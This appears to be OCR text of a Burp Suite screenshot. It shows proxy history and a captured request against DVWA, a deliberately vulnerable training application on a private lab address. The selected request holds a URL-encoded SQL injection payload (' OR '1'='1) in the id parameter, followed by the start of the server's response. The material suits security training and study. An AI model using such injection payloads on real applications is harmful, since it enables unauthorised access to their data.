 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener
24 http://10.118.8.198 GET /DVWA/login.php 500 295 HTML php 10.118.8.198 21:41:24 30 ... 8080
25 http://10.118.8.198 GET /DVWA/login.php 200 1670 HTML php Login :: Damn Vulner... 10.118.8.198 21:43:08 30 ... 8080
29 http://10.118.8.198 POST /DVWA/login.php ✓ 302 482 HTML php 10.118.8.198 PHPSESSID=49f6... 21:43:24 30 ... 8080
30 http://10.118.8.198 GET /DVWA/index.php 200 6857 HTML php Welcome :: Damn Vul... 10.118.8.198 21:43:25 30 ... 8080
36 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/ 200 5026 HTML Vulnerability: SQL Inj... 10.118.8.198 21:44:17 30 ... 8080
37 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5085 HTML Vulnerability: SQL Inj... 10.118.8.198 21:44:23 30 ... 8080
38 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5085 HTML Vulnerability: SQL Inj... 10.118.8.198 21:45:02 30 ... 8080
39 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 10.118.8.198 21:45:07 30 ... 8080
40 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5085 HTML Vulnerability: SQL Inj... 10.118.8.198 21:45:12 30 ... 8080
41 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5026 HTML Vulnerability: SQL Inj... 10.118.8.198 21:45:40 30 ... 8080
42 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5026 HTML Vulnerability: SQL Inj... 10.118.8.198 21:45:53 30 ... 8080
43 http://10.118.8.198 GET /DVWA/vulnerabilities/sqli/?id=1... ✓ 200 5026 HTML Vulnerability: SQL Inj... 10.118.8.198 21:46:31 30 ... 8080
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=
Submit&user_token=114fe3f31986f5182294cd006ef27a68 HTTP/1.1
2 Host: 10.118.8.198
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer:
http://10.118.8.198/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3
D%271&Submit=Submit&user_token=7e7b0724c1d445c306a35bf3c24e8f08
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Sep 2026 16:16:29 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4698
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Event log (3) All issues Memory: 207.8MB of 3.83GB Disabled